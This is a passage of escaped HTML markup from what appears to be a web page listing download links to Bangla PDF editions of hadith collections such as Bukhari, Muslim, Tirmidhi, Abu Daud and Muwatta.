border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/abudaud3rdpart1.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Abu Daud Shareef Part-3\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAbu Daud Shareef\u0026nbsp;Part-4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/abudaud4thpart.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Abu Daud Shareef Part-4\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAt Tirmijee Shareef\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihat-tirmiji-01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"At Tirmijee Shareef Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAt Tirmijee Shareef\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihat-tirmiji-part-02.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"At Tirmijee Shareef Part-2\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAt Tirmijee Shareef\u0026nbsp;Part-3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/soheiattirmijip03.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"At Tirmijee Shareef Part-3\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAt Tirmijee Shareef\u0026nbsp;Part-4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihat-tirmijipart04.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"At Tirmijee Shareef Part-4\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-part-01-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-2nd-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-2\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-3rd-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-3\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-4th-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-4\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-5\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-5th-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-5\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-6\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-6th-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-6\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-7\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-7th-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-7\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-8\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-8th-part-in-bangla.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-8\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-9\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-9th-part-in-bangla.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-9\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-10\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-10th-and-last-part-in-bangla.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-10\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Hadis-e Qudsi\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahih_hadis_e_qudsi.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Hadis-e Qudsi\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuatta\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/muwatta-imam-malik-part-01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muatta Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuatta\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/muwattaimammalikpart02-bangla-visit-alhamdulillah-library-blogspot-in.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muatta Part-2\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart03.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-3\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart04.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-4\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-5\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart05.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-5\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-6\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart06.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" 